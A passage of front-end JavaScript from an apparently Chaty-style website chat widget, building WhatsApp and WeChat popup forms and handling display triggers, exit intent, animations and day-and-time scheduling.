        }
        var formAction = "https://web.whatsapp.com/send";
        var formTarget = "";
        if (!isChatyInMobile) {
            if (isTrue(channel.is_use_web_version)) {
                formAction = "https://web.whatsapp.com/send";
            } else {
                formAction = "https://wa.me/" + channel.value;
            }
            formTarget = "_blank";
        } else {
            formAction = "https://wa.me/" + channel.value;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-popup-whatsapp-form chaty-whatsapp-btn-form chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-whatsapp-form'>";

        var headerTitle = !isEmpty(channel.wp_popup_headline)?channel.wp_popup_headline:"";
        formHtml += "<div class='chaty-whatsapp-header'>";
        formHtml += "<div class='header-wp-icon'>";
        formHtml += '<svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none"> <g filter="url(#filter0_f_9477_7201)"> <path d="M9.95924 25.2858L10.3674 25.5276C12.0818 26.545 14.0475 27.0833 16.052 27.0842H16.0562C22.2122 27.0842 27.2221 22.0753 27.2247 15.919C27.2258 12.9357 26.0652 10.1303 23.9565 8.01998C22.9223 6.97924 21.6919 6.15397 20.3365 5.59195C18.9812 5.02992 17.5278 4.74231 16.0606 4.74576C9.89989 4.74576 4.88975 9.75407 4.88756 15.91C4.88453 18.0121 5.47648 20.0722 6.59498 21.852L6.86071 22.2742L5.73223 26.394L9.95924 25.2858ZM2.50586 29.5857L4.41235 22.6249C3.23657 20.5878 2.618 18.2768 2.61873 15.9091C2.62183 8.50231 8.64941 2.47656 16.0564 2.47656C19.6508 2.47839 23.0245 3.87717 25.5618 6.41629C28.0991 8.95542 29.4952 12.3305 29.4939 15.9199C29.4906 23.3262 23.4621 29.353 16.0562 29.353H16.0504C13.8016 29.3521 11.592 28.788 9.62923 27.7177L2.50586 29.5857Z" fill="#B3B3B3"/> </g> <path d="M2.36719 29.447L4.27368 22.4862C3.09587 20.4442 2.47721 18.1278 2.48005 15.7705C2.48316 8.36364 8.51074 2.33789 15.9177 2.33789C19.5121 2.33972 22.8859 3.73849 25.4232 6.27762C27.9605 8.81675 29.3565 12.1918 29.3552 15.7812C29.3519 23.1875 23.3234 29.2143 15.9175 29.2143H15.9117C13.663 29.2134 11.4533 28.6493 9.49056 27.5791L2.36719 29.447Z" fill="white"/> <path d="M15.715 3.84769C9.17146 3.84769 3.85 9.16696 3.84767 15.7051C3.84445 17.9377 4.47318 20.1257 5.66119 22.016L5.94343 22.4646L4.48888 27.2525L9.23469 25.663L9.66824 25.9199C11.4891 27.0005 13.5769 27.5719 15.7061 27.5731H15.7105C22.249 27.5731 27.5705 22.2532 27.573 15.7146C27.5779 14.1562 27.2737 12.6123 26.6778 11.1722C26.082 9.73214 25.2064 8.42458 24.1017 7.3252C23.0032 6.21981 21.6963 5.34329 20.2567 4.74637C18.8171 4.14946 17.2734 3.844 15.715 3.84769Z" fill="#25D366"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0858 9.60401C11.8138 9.00922 11.5276 8.99717 11.2692 8.98687L10.5736 8.97852C10.3316 8.97852 9.93846 9.0679 9.60608 9.42544C9.27369 9.78297 8.33594 10.6471 8.33594 12.4046C8.33594 14.1622 9.63628 15.8605 9.81747 16.0991C9.99866 16.3377 12.3277 20.0594 16.0162 21.4913C19.0813 22.6813 19.705 22.4446 20.3706 22.3852C21.0361 22.3257 22.5175 21.521 22.8197 20.6869C23.1219 19.8527 23.1221 19.138 23.0315 18.9886C22.9409 18.8391 22.6989 18.7503 22.3357 18.5716C21.9725 18.3928 20.1888 17.5287 19.8562 17.4094C19.5236 17.2901 19.2818 17.2308 19.0396 17.5883C18.7975 17.9459 18.1029 18.7501 17.8911 18.9886C17.6793 19.227 17.4679 19.2569 17.1047 19.0783C16.7416 18.8998 15.5731 18.5224 14.1867 17.3054C13.108 16.3585 12.3799 15.1892 12.1679 14.8318C11.9559 14.4745 12.1454 14.2809 12.3274 14.1029C12.4902 13.9428 12.6901 13.6858 12.8719 13.4773C13.0537 13.2688 13.1135 13.1197 13.2343 12.8817C13.3551 12.6437 13.2949 12.4346 13.2041 12.256C13.1133 12.0774 12.4083 10.3105 12.0858 9.60401Z" fill="white"/> <defs> <filter id="filter0_f_9477_7201" x="1.21611" y="1.18682" width="29.5678" height="29.6889" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="0.644873" result="effect1_foregroundBlur_9477_7201"/> </filter> </defs> </svg>';
        formHtml += "</div>";
        formHtml += "<div class='header-wp-title'>";
        formHtml += headerTitle;
        formHtml += "</div>";
        formHtml += "<div class='whatsapp-form-close-btn'>";
        formHtml += '<svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg>';
        formHtml += "</div>";
        formHtml += "</div>";


        formHtml += "<div class='chaty-whatsapp-body'>";
        if(!isEmpty(channel.chat_welcome_message)) {
            if (channel.wp_popup_profile != "") {
                formHtml += "<div class='chaty-whatsapp-content has-content'>";
                formHtml += "<div class='wp-profile-img'>";
                formHtml += "<img src='" + channel.wp_popup_profile + "'>"
                formHtml += "</div>";
            } else {
                formHtml += "<div class='chaty-whatsapp-content'>";
            }
            formHtml += "<div class='chaty-whatsapp-message'>";
            formHtml += "<div class='chaty-whatsapp-message-nickname'>" + channel.wp_popup_nickname + "</div>";
            formHtml += "<div class='chaty-whatsapp-message-content'></div>";
            formHtml += "<div class='chaty-whatsapp-message-time'>" + time + "</div>"
            formHtml += "</div>";
            formHtml += "</div>";
        }
        formHtml += "</div>";
        formHtml += "<div class='chaty-whatsapp-footer'>";
        formHtml += "<form action='" + formAction + "' target='" + formTarget + "' class='whatsapp-chaty-form-" + widgetId + " whatsapp-chaty-form " + (isTrue(channel.is_default_open) ? "add-analytics" : "") + "' data-widget='" + widgetId + "' data-channel='" + channel.channel_type + "' autocomplete='off'>";
        formHtml += "<div class='chaty-whatsapp-data'>";
        formHtml += `<div class='chaty-whatsapp-field ${(isTrue(channel.emoji_picker))?"has_emoji":""}'>`;
        if(isTrue(channel.emoji_picker)) {
            formHtml += '<button type="button" class="chaty-wp-emoji-input"><span class="hide-cht-svg-bg">"+chaty_settings.lang.emoji_picker+"</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2C6.47 2 2 6.5 2 12C2 14.6522 3.05357 17.1957 4.92893 19.0711C5.85752 19.9997 6.95991 20.7362 8.17317 21.2388C9.38642 21.7413 10.6868 22 12 22C14.6522 22 17.1957 20.9464 19.0711 19.0711C20.9464 17.1957 22 14.6522 22 12C22 10.6868 21.7413 9.38642 21.2388 8.17317C20.7362 6.95991 19.9997 5.85752 19.0711 4.92893C18.1425 4.00035 17.0401 3.26375 15.8268 2.7612C14.6136 2.25866 13.3132 2 12 2ZM15.5 8C15.8978 8 16.2794 8.15804 16.5607 8.43934C16.842 8.72064 17 9.10218 17 9.5C17 9.89782 16.842 10.2794 16.5607 10.5607C16.2794 10.842 15.8978 11 15.5 11C15.1022 11 14.7206 10.842 14.4393 10.5607C14.158 10.2794 14 9.89782 14 9.5C14 9.10218 14.158 8.72064 14.4393 8.43934C14.7206 8.15804 15.1022 8 15.5 8ZM8.5 8C8.89782 8 9.27936 8.15804 9.56066 8.43934C9.84196 8.72064 10 9.10218 10 9.5C10 9.89782 9.84196 10.2794 9.56066 10.5607C9.27936 10.842 8.89782 11 8.5 11C8.10218 11 7.72064 10.842 7.43934 10.5607C7.15804 10.2794 7 9.89782 7 9.5C7 9.10218 7.15804 8.72064 7.43934 8.43934C7.72064 8.15804 8.10218 8 8.5 8ZM12 17.5C9.67 17.5 7.69 16.04 6.89 14H17.11C16.3 16.04 14.33 17.5 12 17.5Z" fill="#CDD9E2"/> </svg></button>';
        }
        formHtml += "<input name='text' type='text' id='chaty_whatsapp_input' class='chaty-whatsapp-input' />";
        formHtml += "<button type='submit' class='chaty-whatsapp-button-button' >";
        formHtml += "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.whatsapp_button+"</span>";
        formHtml += '<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g clip-path="url(#clip0_9452_6982)"><path d="M18.5703 9.99996L2.66037 17.6603L5.60665 9.99996L2.66037 2.33963L18.5703 9.99996Z" fill="white" stroke="white" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.24069 9.99947L3.07723 9.99992" stroke="#C6D7E3" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_9452_6982"><rect width="20" height="20" fill="white"></rect></clipPath></defs></svg>';
        formHtml += "</button>";
        formHtml += "</div>";
        formHtml += "</div>";
        if (!isChatyInMobile && isTrue(channel.is_use_web_version)) {
            formHtml += "<input type='hidden' name='phone' value='" + channel.value + "' />";
        }
        formHtml += "</form>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);
        $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-message .chaty-whatsapp-message-content").html(channel.chat_welcome_message);
        if (!isEmpty(channel.pre_set_message)) {
            var preSetMessage = channel.pre_set_message;
            var pageTitle = $("title").text();
            if (!isEmpty(pageTitle)) {
                preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
            } else {
                preSetMessage = preSetMessage.replace(/{title}/g, '');
            }
            preSetMessage = preSetMessage.replace(/{url}/g, window.location);
            $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-input").val(preSetMessage);
        }
        $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-input").attr("placeholder", channel.input_placeholder);
        $("#chaty-form-" + widgetId + "-" + channel.channel_type).show();
        $("#chaty-form-" + widgetId + "-" + channel.channel_type+" .chaty-whatsapp-header").css("background-color", channel.wp_popup_head_bg_color);

    }


    /**
     *
     * To decode HTML Tag
     * Added On: 07/17/2022
     * Added By: Chirag Thummar
     *
     * */

    function htmlDecode(input) {
        var doc = new DOMParser().parseFromString(input, "text/html");
        return doc.documentElement.textContent;
    }

    /**
     *
     * To get widget index
     * Added On: 11/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetIndex(widgetId) {
        var widgetIndex = null;
        if (widgetData.length) {
            $.each(widgetData, function (key, widgetRecord) {
                if (widgetRecord.id == widgetId) {
                    widgetIndex = key;
                }
            });
        }
        return widgetIndex;
    }

    /**
     *
     * to make WhatsApp popup form
     * Added On: 11/02/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWeChatChannel(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var qrCodeTitle = !isEmpty(channel.wechat_header)?(channel.wechat_header+": "):"";
        qrCodeTitle += channel.value;
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-wechat-form chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body qr-code-body'>";
        formHtml += '<div class="qr-code-header"><div class="qr-code-head-title"><svg width="25" height="22" viewBox="0 0 25 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.2315 6.81844C17.6918 6.81844 18.1403 6.85385 18.5769 6.91286C17.7744 3.40752 14.092 0.751953 9.66605 0.751953C4.64999 0.751953 0.578125 4.15108 0.578125 8.34096C0.578125 10.7605 1.93541 12.8967 4.04806 14.2894L2.85601 16.6853L6.1135 15.2808C6.80985 15.5287 7.5416 15.7293 8.32057 15.8356C8.21435 15.3753 8.15533 14.9032 8.15533 14.4075C8.14353 10.2294 12.2154 6.81844 17.2315 6.81844ZM12.6875 4.16288C12.8363 4.16288 12.9836 4.19218 13.1211 4.24912C13.2586 4.30607 13.3835 4.38952 13.4887 4.49474C13.5939 4.59995 13.6773 4.72486 13.7343 4.86232C13.7912 4.99979 13.8205 5.14712 13.8205 5.29592C13.8205 5.44471 13.7912 5.59205 13.7343 5.72951C13.6773 5.86698 13.5939 5.99189 13.4887 6.0971C13.3835 6.20231 13.2586 6.28577 13.1211 6.34271C12.9836 6.39965 12.8363 6.42896 12.6875 6.42896C12.387 6.42896 12.0988 6.30958 11.8863 6.0971C11.6738 5.88461 11.5545 5.59642 11.5545 5.29592C11.5545 4.99542 11.6738 4.70722 11.8863 4.49474C12.0988 4.28225 12.387 4.16288 12.6875 4.16288ZM6.63281 6.44076C6.33231 6.44076 6.04412 6.32139 5.83163 6.1089C5.61914 5.89641 5.49977 5.60822 5.49977 5.30772C5.49977 5.00722 5.61914 4.71903 5.83163 4.50654C6.04412 4.29405 6.33231 4.17468 6.63281 4.17468C6.93331 4.17468 7.2215 4.29405 7.43399 4.50654C7.64648 4.71903 7.76585 5.00722 7.76585 5.30772C7.76585 5.60822 7.64648 5.89641 7.43399 6.1089C7.2215 6.32139 6.93331 6.44076 6.63281 6.44076Z" fill="white"/> <path d="M24.7978 14.4102C24.7978 11.0583 21.4105 8.34375 17.2324 8.34375C13.0543 8.34375 9.66699 11.0583 9.66699 14.4102C9.66699 17.7621 13.0543 20.4767 17.2324 20.4767C17.9169 20.4767 18.5779 20.3823 19.2034 20.2407L23.2871 21.9992L21.8708 19.1666C23.6412 18.0572 24.7978 16.3577 24.7978 14.4102ZM14.9545 14.0326C14.7304 14.0326 14.5114 13.9661 14.325 13.8416C14.1387 13.7171 13.9935 13.5401 13.9077 13.3331C13.822 13.1261 13.7995 12.8983 13.8432 12.6785C13.887 12.4587 13.9949 12.2568 14.1533 12.0983C14.3118 11.9399 14.5137 11.832 14.7335 11.7882C14.9533 11.7445 15.1811 11.767 15.3881 11.8527C15.5951 11.9385 15.7721 12.0837 15.8966 12.27C16.0211 12.4564 16.0876 12.6754 16.0876 12.8995C16.0994 13.525 15.58 14.0326 14.9545 14.0326ZM19.4985 14.0326C19.198 14.0326 18.9098 13.9132 18.6973 13.7007C18.4848 13.4882 18.3654 13.2 18.3654 12.8995C18.3654 12.599 18.4848 12.3108 18.6973 12.0983C18.9098 11.8858 19.198 11.7665 19.4985 11.7665C19.799 11.7665 20.0872 11.8858 20.2997 12.0983C20.5121 12.3108 20.6315 12.599 20.6315 12.8995C20.6315 13.2 20.5121 13.4882 20.2997 13.7007C20.0872 13.9132 19.799 14.0326 19.4985 14.0326Z" fill="white"/> </svg>'+qrCodeTitle+'</div><div class="qr-code-hide-btn chaty-close-button"><svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg></div></div>';
        if(!isEmpty(channel.wechat_qr_code_title)) {
            formHtml += '<div class="qr-code-title">'+channel.wechat_qr_code_title+':</div>';
        }
        formHtml += "<div role='button' class='close-chaty-form is-whatsapp-btn'><div aria-hidden='true' class='chaty-close-button'></div><span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span></div></div>";
        formHtml += "<div class='qr-code-box'><div class='qr-code-image'><img src='" + channel.qr_code_image_url + "' alt='" + channel.title + "' /></div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);

        $("#chaty-form-" + widgetId + "-" + channel.channel_type +" .qr-code-header").css("background-color",channel.wechat_header_color);
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function isEmpty(varVal) {
        if (varVal == null || varVal == "" || $.trim(varVal) == "") {
            return true
        }
        return false;
    }

    /**
     *
     * To get channel icon
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getChannelIcon(channel) {
        if (channel.custom_image_url != "" && channel.custom_image_url != "null") {
            return "<span class='chaty-icon channel-icon-" + channel.channel_type + "'><span class='chaty-svg chaty-svg-img'><img src='" + channel.custom_image_url + "' alt='" + channel.hover_text + "' /></span></span>";
        }
        return "<span class='chaty-icon channel-icon-" + channel.channel_type + "'><span class='chaty-svg'>" + channel.svg_icon + "</span></span>";
    }

    /**
     *
     * check for empty or null items
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function isValueEmpty(value) {
        if (value == "" || $.trim(value) == "" || value == null || value == "null") {
            return true;
        }
        return false;
    }

    /**
     *
     * To get widget position
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetPosition(widgetRecord) {
        if (widgetRecord.position == "custom") {
            return widgetRecord.custom_position;
        }
        return widgetRecord.position;
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function getToolTipPosition(widgetRecord) {
        if (widgetRecord.settings.icon_view != "vertical") {
            return "top";
        }
        var toolTipPosition = getWidgetPosition(widgetRecord.settings);
        if (toolTipPosition == "right") {
            return "left";
        }
        return "right";
    }

    /**
     *
     * Check for Triggers if exists
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function checkForChatyTriggers() {
        if ($(".chaty.auto-hide-chaty").length) {
            chatyHideTimeInterval = setInterval(function () {
                chatyHideIntervalTime++;
                var currentTime = chatyHideIntervalTime;
                if ($(".chaty.auto-hide-chaty.hide-after-" + chatyHideIntervalTime).length) {
                    var widgetId = $(".chaty.auto-hide-chaty.hide-after-" + currentTime).data("id");
                    $(".chaty-form-" + widgetId).removeClass("active");
                    $(".chaty.auto-hide-chaty.hide-after-" + currentTime).removeClass("active");
                    $("#chaty-widget-" + widgetId).removeClass("auto-hide-chaty");
                    $("body").removeClass("add-bg-blur-effect");
                }
                if ($(".chaty.auto-hide-chaty").length == 0) {
                    clearInterval(chatyHideTimeInterval);
                }
            }, 1000);
        }
        if (chatyHasTimeDelay) {
            chatyTimeInterval = setInterval(function () {
                chatyIntervalTime++;
                if ($(".chaty.delay-time-" + chatyIntervalTime).length) {
                    //$(".chaty.delay-time-"+chatyIntervalTime).addClass("active");
                    var widgetId = $(".chaty.delay-time-" + chatyIntervalTime).data("id");
                    removeTriggerRules(widgetId);
                }
            }, 1000);
        }

        if (chatyHasPageScroll) {
            $(window).on("scroll", function () {
                if (chatyHasPageScroll) {
                    var scrollHeight = $(document).height() - $(window).height();
                    var scrollPos = $(window).scrollTop();
                    if (scrollHeight != 0) {
                        var scrollPer = parseInt((scrollPos / scrollHeight) * 100);
                        if (lastScrollPer <= scrollPer) {
                            var startFrom = lastScrollPer;
                            lastScrollPer = scrollPer;
                            for (var i = startFrom; i <= scrollPer; i++) {
                                if ($.inArray(i, chatyPageScrolls) == -1) {
                                    if ($(".chaty.on-chaty-scroll.page-scroll-" + i).length) {
                                        $(".chaty.on-chaty-scroll.page-scroll-" + i).each(function () {
                                            //$(this).addClass("active");
                                            var widgetId = $(this).data("id");
                                            $(this).removeClass("on-chaty-scroll");
                                            removeTriggerRules(widgetId);
                                        });
                                    }
                                }
                            }
                            lastScrollPer = scrollPer;
                        }
                    }
                }
            });
            var hasScrollbar = window.innerWidth > document.documentElement.clientWidth;
            if (!hasScrollbar) {
                /*$(".chaty.on-chaty-scroll:not(.on-chaty-delay):not(.on-chaty-exit-intent)").each(function(){
                    $(this).addClass("active");
                    var widgetId = $(this).data("id");
                    removeTriggerRules(widgetId);
                });*/
            }
        }

        //if(chatyHasExitIntent) {

        //}
    }



    function close_chaty() {
        if (jQuery(".chaty.active .chaty-open").length) {
            jQuery(".chaty.active .chaty-open").each(function () {
                jQuery(this).find(".chaty-cta-close").trigger("click");
            })
        }
    }

    /**
     *
     * To load google Captcha V2 & V3
     * Added On: 10/02/2023
     * Added By: Chirag Thummar
     *
     * */
    function LoadChatyGoogleRecaptcha() {
        if(jQuery(".v2_site_key").length && jQuery(".v2_site_key").val() != "") {
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = 'https://www.google.com/recaptcha/api.js?onload=onloadChatyCallback&render=explicit&hl=en';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }
        if(jQuery(".v3_site_key").length && jQuery(".v3_site_key").val() != "") {
            if (jQuery(".v3_site_key").length && jQuery(".v3_site_key").val() != "" && jQuery(".front-google-captcha").length) {
                jQuery(".front-google-captcha:not(.loaded)").each(function () {
                    jQuery(this).addClass("loaded");
                    var siteKey = jQuery(".v3_site_key").val();
                    var dsq = document.createElement('script');
                    dsq.type = 'text/javascript';
                    dsq.async = true;
                    dsq.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallbackChatyV3&render=' + siteKey;
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                    dsq.loadEventEnd = function() {

                    }
                })
            }
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function mobileExitIntent() {
        if (window.history && window.history.pushState && chatyHasExitIntent) {
            function whenGoingBack() {
                if(chatyHasExitIntent) {
                    var hashLocation = location.hash;
                    var hashSplit = hashLocation.split("#!/");
                    var hashName = hashSplit[1];
                    if (hashName !== '') {
                        var hash = window.location.hash;
                        if (hash === '') {
                            showWidgetsOnExitIntent();
                        }
                    }
                }
            }

            var pageState = 100;
            if (window.history.state && window.history.state.page) {
                pageState = window.history.state.page;
            }
            window.history.pushState({page: pageState + 1}, '');
            window.history.pushState({page: pageState + 2}, '');

            window.onpopstate = function () {
                whenGoingBack();
            };
            window.history.onpopstate = function () {
                whenGoingBack();
            };
            window.addEventListener('popstate', function () {
                whenGoingBack();
            });
            document.addEventListener('backbutton', function () {
                whenGoingBack();
            });
            window.addEventListener('backbutton', function () {
                whenGoingBack();
            });
            $(window).on('popstate', function () {
                whenGoingBack();
            });
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function bindExitIntentFunction() {
        if (isChatyInMobile) {
            // Back button was pressed.
            mobileExitIntent();
        } else {
            $(document).mouseleave(function (e) {
                function addEvent(obj, evt, fn) {
                    if (obj.addEventListener) {
                        obj.addEventListener(evt, fn, false);
                        showWidgetsOnExitIntent();
                    } else if (obj.attachEvent) {
                        obj.attachEvent("on" + evt, fn);
                    }
                }

                addEvent(document, 'mouseout', function (evt) {
                    if (evt.toElement == null && evt.relatedTarget == null) {
                        showWidgetsOnExitIntent();
                    }
                });
            });
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function showWidgetsOnExitIntent() {
        if (chatyHasExitIntent && $(".on-chaty-exit-intent").length) {
            $(".on-chaty-exit-intent").each(function () {
                //$(this).addClass("active");
                var widgetId = $(this).data("id");
                $(this).removeClass("on-chaty-exit-intent");
                removeTriggerRules(widgetId);
                $("#chaty-widget-" + widgetId + " .chaty-widget").append("<div class='chaty-exit-intent'></div>");
                setTimeout(function () {
                    $(".chaty-exit-intent").addClass("animate");
                    setTimeout(function () {
                        $(".chaty-exit-intent").removeClass("animate");
                    }, 2500);
                }, 500);
            });
        }
    }

    /**
     *
     * Remove Trigger Rules if all rules executed
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeTriggerRules(widgetId) {

        updateWidgetViews(widgetId);

        $(".chaty-widget-" + widgetId).removeClass("on-chaty-delay");
        $(".chaty-widget-" + widgetId).removeClass("on-chaty-exit-intent");
        $(".chaty-widget-" + widgetId).removeClass("on-chaty-scroll");

        if (!$(".chaty.on-chaty-delay").length) {
            clearInterval(chatyTimeInterval);
            chatyHasTimeDelay = false;
        }
        if (!$(".chaty.on-chaty-exit-intent").length) {
            chatyHasExitIntent = false;
        }
        if (!$(".chaty.on-chaty-scroll").length) {
            chatyHasPageScroll = false;
        }
    }

    /**
     *
     * Remove Empty On hover class when text is empty
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeEmptyTooltip() {
        $(".chaty-tooltip").each(function () {
            if ($(this).data("hover") == "") {
                $(this).removeClass("left").removeClass("right").removeClass("top").removeClass("chaty-tooltip");
            }
        })
    }

    /**
     *
     * Set widget icon
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetIcon(widgetRecord, widgetId) {
        /* set default icon if icon is blank */
        if (widgetRecord.widget_icon == "") {
            widgetRecord.widget_icon = "chat-base";
        } else if (widgetRecord.widget_icon == "chat-image" && isEmpty(widgetRecord.widget_icon_url)) {
            /* if custom icon is selected than check for image URL, if not exists then update icon with default icon */
            widgetRecord.widget_icon = "chat-base";
        } else if (widgetRecord.widget_icon == "chat-fa-icon" && isEmpty(widgetRecord.widget_fa_icon)) {
            widgetRecord.widget_icon = "chat-base";
        }

        if (widgetRecord.widget_icon == "chat-image") {
            return "<span class='chaty-svg' style='background-color: " + widgetRecord.widget_color + "'><img src='" + widgetRecord.widget_icon_url + "' alt='Chaty Widget' /></span>";
        } else if(widgetRecord.widget_icon == "chat-fa-icon") {
            return "<span class='chaty-svg' style='background-color: " + widgetRecord.widget_color + "'><i class='" + widgetRecord.widget_fa_icon + " widget-fa-icon' style='color: "+ widgetRecord.widget_icon_color +"'></i></span>";
        } else {
            return '<span class="chaty-svg">' + getSvgIcon(widgetRecord.widget_icon, widgetRecord.widget_color, widgetRecord.widget_icon_color, widgetId) + "</span>";
        }
    }

    /**
     *
     * check for widget animations if applicable
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForWidgetAnimation(widgetRecord, widgetId) {
        var clickStatus = checkChatyCookieExpired(widgetId, 'c-widget');
        if (clickStatus && widgetRecord.attention_effect != "none" && widgetRecord.attention_effect != "") {
            $("#chaty-widget-" + widgetId).attr("data-animation", widgetRecord.attention_effect);
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel .chaty-svg").addClass("chaty-animation-" + widgetRecord.attention_effect);
            } else {
                $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main .chaty-cta-button").addClass("chaty-animation-" + widgetRecord.attention_effect);
            }
        }
    }

    /**
     *
     * check for pending message if all criteria matches to display it
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForPendingMessage(widgetRecord, widgetId) {
        var clickStatus = checkChatyCookieExpired(widgetId, 'c-widget');

        if (clickStatus && isTrue(widgetRecord.is_pending_mesg_enabled) && parseInt(widgetRecord.pending_mesg_count) > 0) {
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                if (widgetRecord.attention_effect == "sheen" || widgetRecord.attention_effect == "spin" || widgetRecord.attention_effect == "pulse") {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel .chaty-svg").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                }
            } else {
                if (widgetRecord.attention_effect == "jump" || widgetRecord.attention_effect == "waggle" || widgetRecord.attention_effect == "blink" || widgetRecord.attention_effect == "pulse-icon" || widgetRecord.attention_effect == "floating") {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main .chaty-cta-button").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                }
            }
        }
    }

    /**
     *
     * Add Prefix 0 to Number
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function addPrefixToNum(num) {
        num = num.toString();
        while (num.length < 2) num = "0" + num;
        return num;
    }

    /**
     *
     * Check for time Schedule
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForDayAndTimeSchedule(widgetRecord) {
        var displayStatus = true;
        if (isTrue(widgetRecord.triggers.has_day_hours_scheduling_rules) && widgetRecord.triggers.day_hours_scheduling_rules.length > 0) {
            var displayRules = widgetRecord.triggers.day_hours_scheduling_rules;
            if (displayRules.length > 0) {
                displayStatus = false;
                var localDate = new Date();
                localDate = changeTimezone(localDate, widgetRecord.triggers.day_time_diff);
                var utcHours = localDate.getHours();
                var utcMin = localDate.getMinutes();
                var utcDay = localDate.getDay();
                for (var rule = 0; rule < displayRules.length; rule++) {
                    var hourStatus = 0;
                    var minStatus = 0;
                    var checkForTime = 0;
                    if (displayRules[rule].days == -1) {
                        checkForTime = 1;
                    } else if (displayRules[rule].days >= 0 && displayRules[rule].days <= 6) {
                        if (displayRules[rule].days == utcDay) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 7) {
                        if (utcDay >= 0 && utcDay <= 4) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 8) {
                        if (utcDay >= 1 && utcDay <= 5) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 9) {
                        if (utcDay == 6 || utcDay == 0) {
                            checkForTime = 1;
                        }
                    }
